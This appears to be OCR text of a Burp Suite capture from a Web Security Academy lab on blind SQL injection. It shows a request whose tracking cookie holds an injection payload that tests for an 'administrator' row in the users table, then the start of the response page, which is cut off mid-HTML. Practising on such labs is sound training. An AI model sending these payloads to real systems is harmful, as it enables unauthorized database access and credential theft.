 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a8a006c04bdbcdb8042589d00aa0022.web-security-ac
ademy.net
3 Cookie: TrackingId=GhPwClr8ZpV3VB9c''and (select
''a'' from users where
username=''administrator'')=''a; session=
DsbshJx2qa7DiyTCVbkoQRDhp2uAgShB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8a006c04bdbcdb8042589d00aa0022.web-sec
urity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5287
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=stylesheet
>
11 <title>Blind SQL injection with
conditional errors</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js"></script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo></div>
19 <div class=